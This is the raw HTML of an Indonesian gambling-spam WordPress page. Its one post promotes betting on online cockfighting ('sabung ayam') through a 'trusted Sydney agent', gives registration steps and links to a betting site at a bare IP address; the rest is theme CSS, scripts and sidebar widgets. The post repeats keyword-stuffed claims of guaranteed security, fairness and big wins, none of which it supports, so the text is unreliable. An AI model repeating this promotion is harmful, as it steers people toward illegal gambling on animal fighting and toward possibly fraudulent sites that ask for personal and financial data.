!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/10651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=10651' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-10651 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-10651" class="post-10651 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-judi-sabung-ayam tag-pertarungan-ayam tag-piala-sabung-ayam tag-prediksi-sabung-ayam tag-sabung-ayam tag-sabung-ayam-online tag-sabung-ayam-tradisional tag-taruhan-sabung-ayam">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://hendersonbizcenter.com/wp-content/uploads/2024/02/Bandar-Sabung-Ayam-Sydney-Terpercaya-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bandar Sabung Ayam Sydney Terpercaya" decoding="async" fetchpriority="high" />		</div>
		
				<h1 class="entry-title">Bandar Sabung Ayam Sydney Terpercaya di Indonesia</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/" title="Permalink to Bandar Sabung Ayam Sydney Terpercaya di Indonesia" rel="bookmark"><time class="entry-date" datetime="2024-02-20T07:48:00+00:00">February 20, 2024</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/sabung-ayam/" rel="category tag">Sabung ayam</a></span><span class="tags-links"><a href="https://hendersonbizcenter.com/tag/adu-ayam/" rel="tag">adu ayam</a>, <a href="https://hendersonbizcenter.com/tag/judi-sabung-ayam/" rel="tag">judi sabung ayam</a>, <a href="https://hendersonbizcenter.com/tag/pertarungan-ayam/" rel="tag">pertarungan ayam</a>, <a href="https://hendersonbizcenter.com/tag/piala-sabung-ayam/" rel="tag">piala sabung ayam</a>, <a href="https://hendersonbizcenter.com/tag/prediksi-sabung-ayam/" rel="tag">prediksi sabung ayam</a>, <a href="https://hendersonbizcenter.com/tag/sabung-ayam/" rel="tag">sabung ayam</a>, <a href="https://hendersonbizcenter.com/tag/sabung-ayam-online/" rel="tag">sabung ayam online</a>, <a href="https://hendersonbizcenter.com/tag/sabung-ayam-tradisional/" rel="tag">sabung ayam tradisional</a>, <a href="https://hendersonbizcenter.com/tag/taruhan-sabung-ayam/" rel="tag">taruhan sabung ayam</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di artikel kami kali ini yang akan membahas tentang <b>bandar sabung ayam Sydney terpercaya</b> di <a href="https://188.166.255.145/">TOTO12 RESMI</a> Indonesia. Jika Anda mencari tempat terbaik untuk bertaruh live dan menikmati pengalaman bermain sabung ayam online yang aman dan profesional, Anda telah datang ke tempat yang tepat.</p>
<p>Kami akan membahas tentang <b>bandar sabung ayam Sydney terpercaya</b> yang menghadirkan layanan berkualitas tinggi serta keamanan yang terjamin. Dengan mendaftar di <b>bandar sabung ayam Sydney terpercaya</b>, Anda dapat merasakan sensasi bertaruh secara live dan mendapatkan kesempatan untuk menang besar.</p>
<p>Jadi, jangan lewatkan kesempatan untuk bergabung dengan bandar sabung ayam Sydney terpercaya di Indonesia dan nikmati pengalaman bermain sabung ayam online yang tak terlupakan!</p>
<h2>Sabung Ayam Sydney Online dan Keuntungannya</h2>
<p>Dalam bagian ini, kami akan membahas tentang <b>sabung ayam Sydney online</b> dan mengapa ini menjadi pilihan yang populer bagi para petaruh. Temukan situs-situs terbaik untuk bermain sabung ayam Sydney, daftar di bandar sabung ayam Sydney terpercaya, dan nikmati keuntungan dari bermain secara online.</p>
<p><b>Sabung ayam Sydney online</b> telah menjadi salah satu opsi taruhan yang paling diminati dalam industri perjudian online. Dengan adanya layanan online, para pemain dapat menikmati pengalaman sabung ayam yang seru dan menguntungkan tanpa perlu meninggalkan rumah.</p>
<p>Situs-situs sabung ayam Sydney terbaik menawarkan platform yang aman dan nyaman untuk bermain. Dengan mendaftar di bandar sabung ayam Sydney terpercaya, Anda dapat memastikan bahwa informasi pribadi dan transaksi keuangan Anda tetap aman.</p>
<h3>Keuntungan Bermain Sabung Ayam Sydney Online</h3>
<p>Bermain <b>sabung ayam Sydney online</b> memiliki beberapa keuntungan yang dapat Anda nikmati:</p>
<ol>
<li><strong>Kemudahan dan Aksesibilitas:</strong> Anda dapat mengakses situs sabung ayam Sydney kapan saja dan di mana saja. Dengan demikian, Anda tidak perlu mengikuti jadwal acara sabung ayam yang terbatas.</li>
<li><strong>Pilihan Taruhan yang Beragam:</strong> Situs-situs sabung ayam Sydney terbaik menawarkan berbagai jenis taruhan yang dapat Anda pilih, mulai dari taruhan langsung pada ayam favorit hingga taruhan atas dan bawah.</li>
<li><strong>Kenyamanan Bermain:</strong> Dengan bermain sabung ayam Sydney online, Anda dapat menikmati sensasi bertaruh dengan nyaman dari rumah Anda sendiri. Tidak perlu repot pergi ke arena sabung ayam atau tempat perjudian fisik.</li>
<li><strong>Promosi dan Bonus:</strong> Situs-situs sabung ayam Sydney terbaik sering menawarkan promosi dan bonus menarik kepada pemain baru maupun pemain yang sudah ada. Anda dapat memanfaatkan bonus ini untuk meningkatkan peluang menang Anda.</li>
<li><strong>Informasi dan Statistik:</strong> Situs-situs sabung ayam Sydney terpercaya menyediakan informasi dan statistik lengkap tentang ayam dan petarungnya. Anda dapat menggunakan informasi ini untuk membuat keputusan taruhan yang lebih baik.</li>
</ol>
<p>Dengan semua keuntungan ini, tidak mengherankan jika sabung ayam Sydney online menjadi pilihan yang populer bagi para petaruh. Temukan situs-situs terbaik untuk bermain sabung ayam Sydney, daftar di bandar sabung ayam Sydney terpercaya, dan nikmati pengalaman bermain sabung ayam yang seru dan menguntungkan secara online.</p>
<h2>Agen Sabung Ayam Sydney dan Layanan yang Ditawarkan</h2>
<p>Dalam bagian ini, kami akan membahas tentang <b>agen Sabung Ayam Sydney</b> dan berbagai layanan yang ditawarkan oleh mereka. Memilih agen yang tepat untuk bermain Sabung Ayam Sydney online sangat penting untuk memastikan pengalaman berjudi yang menyenangkan, aman, dan menguntungkan.</p>
<p>Banyak <b>agen Sabung Ayam Sydney</b> yang menyediakan platform perjudian online dengan variasi taruhan yang menarik dan odds yang kompetitif. Mereka juga menawarkan layanan transaksi yang cepat dan efisien, termasuk deposit dan penarikan yang mudah.</p>
<p>Salah satu layanan yang ditawarkan oleh <b>agen Sabung Ayam Sydney</b> adalah layanan pelanggan 24/7. Mereka siap membantu pemain dengan segala pertanyaan, masalah, atau permintaan yang mungkin timbul selama proses bermain. Layanan pelanggan yang responsif dan profesional merupakan hal yang penting dalam memilih agen yang dapat diandalkan.</p>
<p>Juga, beberapa agen Sabung Ayam Sydney menawarkan bonus dan promosi menarik bagi para pemain baru maupun pemain yang sudah ada. Bonus ini dapat berupa bonus deposit, bonus referal, atau promosi khusus lainnya yang dapat meningkatkan peluang menang dan memberikan pengalaman bermain yang lebih menguntungkan.</p>
<p><b>Judi Sabung Ayam Online Sydney</b> telah menjadi sangat populer di Indonesia, dan memiliki agen yang terpercaya dan menyediakan layanan unggulan sangat penting untuk memastikan pengalaman bermain yang aman dan memuaskan. Temukan agen Sabung Ayam Sydney terbaik dan nikmati semua layanan yang mereka tawarkan untuk mendapatkan pengalaman berjudi yang menyenangkan dan menguntungkan.</p>
<p>Dapatkan keseruan dan keuntungan dari <b>judi Sabung Ayam Online Sydney</b> dengan memilih agen terpercaya. Jangan ragu untuk mencoba peruntungan Anda dalam pertandingan sabung ayam, dan nikmati sensasi bertaruh secara online.</p>
<h2>Tempat Sabung Ayam Sydney Terbaik dan Fasilitasnya</h2>
<p>Dalam bagian ini, kami akan membahas tentang <b>tempat sabung ayam Sydney terbaik</b> yang menyediakan pengalaman bertaruh yang seru dan fasilitas yang memadai. Jika Anda mencari tempat terbaik untuk bertaruh sabung ayam Sydney, Anda telah datang ke tempat yang tepat. Nikmati sensasi bertaruh secara langsung dalam pertandingan sabung ayam yang seru dengan fasilitas yang ditawarkan oleh <b>tempat sabung ayam Sydney terbaik</b>.</p>
<p><b>Tempat sabung ayam Sydney terbaik</b> menawarkan berbagai fasilitas yang membuat pengalaman taruhan Anda lebih menyenangkan. Dari layanan pelanggan yang responsif, informasi pertandingan yang akurat, hingga kemudahan dalam proses taruhan, semua akan Anda temukan di tempat ini. Fasilitas-fasilitas ini dirancang untuk memastikan bahwa Anda dapat menikmati pengalaman sabung ayam Sydney secara optimal.</p>
<p>Tidak hanya itu, tempat sabung ayam Sydney terbaik juga menawarkan <b>taruhan sabung ayam Sydney</b> terbaik. Anda dapat menikmati berbagai jenis taruhan yang sesuai dengan preferensi dan kebutuhan Anda. Dari taruhan langsung hingga taruhan berjangka, ada banyak pilihan yang dapat Anda pilih sesuai dengan strategi taruhan Anda.</p>
<p>Jadi, jangan ragu untuk mencari tempat sabung ayam Sydney terbaik yang menyediakan fasilitas lengkap dan taruhan terbaik. Nikmati sensasi bertaruh secara langsung dan rasakan pengalaman bermain sabung ayam Sydney yang tak terlupakan.</p>
<h3>Keuntungan Tempat Sabung Ayam Sydney Terbaik:</h3>
<ol>
<li>Fasilitas lengkap untuk pengalaman taruhan yang optimal</li>
<li>Layanan pelanggan yang responsif dan profesional</li>
<li>Informasi pertandingan yang akurat dan up-to-date</li>
<li>Pilihan <b>taruhan sabung ayam Sydney</b> yang beragam</li>
<li>Proses taruhan yang mudah dan cepat</li>
</ol>
<h2>Live Sabung Ayam Sydney dan Pengalaman Menontonnya</h2>
<p>Dalam keseruan sabung ayam Sydney, pengalaman menonton secara langsung menjadi salah satu daya tarik utama bagi para penggemar taruhan. Dengan adanya teknologi internet yang semakin canggih, kini Anda dapat menonton pertandingan sabung ayam Sydney secara live dari kenyamanan rumah Anda sendiri. Rasakan sensasi mendebarkan dan adrenalin yang memacu saat melihat duel antara ayam jago.</p>
<p>Bagi Anda yang ingin menikmati pengalaman menonton sabung ayam Sydney secara live, penting untuk melakukan pendaftaran di situs sabung ayam Sydney terpercaya. Dengan mendaftar di situs yang terpercaya, Anda dapat memastikan keamanan data pribadi dan menikmati layanan profesional yang mereka sediakan.</p>
<h3>Cara Daftar Sabung Ayam Sydney</h3>
<p>Untuk mendaftar di situs sabung ayam Sydney terpercaya, Anda perlu mengikuti langkah-langkah berikut:</p>
<ol>
<li>Kunjungi situs resmi bandar sabung ayam Sydney terpercaya.</li>
<li>Cari tombol atau link &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221; di halaman utama situs tersebut.</li>
<li>Klik tombol atau link tersebut untuk memulai proses pendaftaran.</li>
<li>Isi semua informasi yang diminta dengan lengkap dan benar, seperti nama, alamat email, nomor telepon, dan data lainnya yang diperlukan.</li>
<li>Setelah mengisi semua informasi, tekan tombol &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221; untuk mengirimkan formulir pendaftaran.</li>
<li>Tunggu beberapa saat untuk verifikasi akun Anda.</li>
<li>Jika verifikasi berhasil, Anda akan mendapatkan notifikasi via email atau SMS yang berisi informasi tentang akun Anda.</li>
</ol>
<p>Setelah mendaftar dan memiliki akun di situs sabung ayam Sydney terpercaya, Anda dapat mengakses fitur live streaming dan menonton pertandingan sabung ayam Sydney secara langsung. Jangan lewatkan keseruan dan adrenalin saat melihat aksi pertarungan antara ayam jago yang memperebutkan kemenangan.</p>
<h2>Keamanan dan Privasi di Bandar Sabung Ayam Sydney Terpercaya</h2>
<p>Bagian ini akan membahas tentang pentingnya keamanan dan privasi yang ditawarkan oleh bandar Sabung Ayam Sydney terpercaya. Saat memilih agen Sabung Ayam Sydney, adalah penting untuk menemukan yang menjamin perlindungan data pribadi dan keamanan dalam bermain Sabung Ayam online.</p>
<p>Keamanan dan privasi adalah faktor krusial dalam memilih agen Sabung Ayam Sydney. Bandar Sabung Ayam Sydney terpercaya harus memiliki sistem keamanan yang kuat untuk melindungi informasi pribadi pemain. Informasi seperti nama, alamat, dan rincian keuangan harus dijaga kerahasiaannya.</p>
<p>Salah satu ciri bandar Sabung Ayam Sydney terpercaya adalah adanya protokol enkripsi yang canggih. Protokol ini memastikan bahwa semua data yang dikirim antara pemain dan situs web dilindungi sepenuhnya. Informasi yang disediakan oleh pemain akan tetap aman dan tidak dapat diakses oleh pihak yang tidak berwenang.</p>
<p>Selain itu, bandar Sabung Ayam Sydney terpercaya juga memiliki kebijakan privasi yang jelas. Mereka harus menjamin bahwa informasi pribadi pemain tidak akan dijual atau dibagikan kepada pihak ketiga tanpa izin. Pemain dapat bermain dengan tenang, mengetahui bahwa data pribadi mereka akan tetap rahasia.</p>
<p>Dalam memilih agen Sabung Ayam Sydney, pastikan untuk membaca kebijakan keamanan dan privasi mereka dengan seksama. Cari tahu bagaimana mereka melindungi data pribadi pemain dan apakah mereka memiliki kebijakan privasi yang jelas dan transparan.</p>
<p>Keamanan dan privasi adalah aspek penting dalam pengalaman bermain Sabung Ayam Sydney online. Dengan memilih bandar Sabung Ayam Sydney terpercaya, pemain dapat merasa aman dan nyaman dalam melakukan taruhan mereka.</p>
<h2>Layanan Pelanggan yang Profesional di Bandar Sabung Ayam Sydney Terpercaya</h2>
<p>Dalam bagian ini, kami akan membahas tentang layanan pelanggan yang profesional yang ditawarkan oleh tempat sabung ayam Sydney terbaik. Ketika bermain sabung ayam online di situs terbaik, penting untuk mendapatkan layanan pelanggan yang responsif dan berkualitas. Tempat sabung ayam Sydney terbaik biasanya menyediakan tim dukungan pelanggan yang siap membantu para pemain dalam mengatasi masalah, menjawab pertanyaan, dan memberikan bantuan yang dibutuhkan.</p>
<p>Keberadaan layanan pelanggan yang profesional merupakan indikator penting dari kualitas sebuah situs sabung ayam terbaik di Sydney. Situs-situs tersebut menjaga hubungan yang baik dengan para pemain dan memastikan bahwa masalah atau kendala yang mungkin timbul akan segera diatasi dengan baik. Dengan adanya layanan pelanggan yang responsif, pemain dapat merasa aman dan nyaman ketika bermain dan melakukan transaksi di situs sabung ayam Sydney terpercaya.</p>
<p>Tidak hanya itu, layanan pelanggan yang baik juga memberikan bantuan dalam memaksimalkan pengalaman bermain sabung ayam online di Sydney. Tim dukungan pelanggan yang kompeten dapat memberikan panduan dan solusi yang berguna tentang cara bermain, jenis taruhan yang tersedia, dan segala hal yang berkaitan dengan sabung ayam Sydney. Dengan adanya layanan pelanggan yang profesional, para pemain dapat menjalani petualangan sabung ayam secara lancar dan tanpa hambatan.</p>
<p>Jadi, jika Anda mencari tempat sabung ayam Sydney terbaik, pastikan untuk memilih situs yang menyediakan layanan pelanggan yang profesional. Dapatkan bantuan dan dukungan yang Anda perlukan untuk memaksimalkan pengalaman bermain sabung ayam online di Sydney.</p>
<p>Jangan ragu untuk menghubungi tim dukungan pelanggan jika Anda memiliki pertanyaan atau memerlukan bantuan. Mereka akan dengan senang hati membantu Anda dalam menjalani petualangan sabung ayam yang seru dan menguntungkan.</p>
<h2>Mengapa Memilih Bandar Sabung Ayam Sydney Terpercaya di Indonesia</h2>
<p>Memilih bandar sabung ayam Sydney terpercaya di Indonesia adalah pilihan yang penting bagi para pecinta sabung ayam online. Dengan memilih bandar sabung ayam Sydney terpercaya, Anda dapat menikmati keamanan dan layanan profesional yang terjamin.</p>
<p>Bandar sabung ayam Sydney terpercaya di Indonesia menawarkan pengalaman bertaruh yang terbaik. Anda dapat mempercayai situs-situs ini untuk menjamin keamanan data pribadi Anda dan menjamin keadilan dalam setiap pertandingan sabung ayam yang Anda ikuti.</p>
<p>Nikmati sensasi bertaruh secara online dengan bandar sabung ayam Sydney terpercaya di Indonesia. Dengan berbagai opsi taruhan dan layanan pelanggan yang responsif, Anda dapat memaksimalkan pengalaman bermain sabung ayam online Sydney dan meraih kemenangan yang menguntungkan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/sabung-ayam-live-online-adu-keseruan-sekarang/" rel="prev"><span class="meta-nav">&larr;</span> Sabung Ayam Live Online &#8211; Adu Keseruan Sekarang!</a>			<a href="https://hendersonbizcenter.com/jadwal-pertandingan-sabung-ayam-terkini-2023/" rel="next">Jadwal Pertandingan Sabung Ayam Terkini 2023 <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/paduan-menang-judi-slot-bonanza-terbaru-dengan-rtp-tinggi/">Paduan Menang Judi Slot Bonanza Terbaru dengan RTP Tinggi: Strategi dan Tips 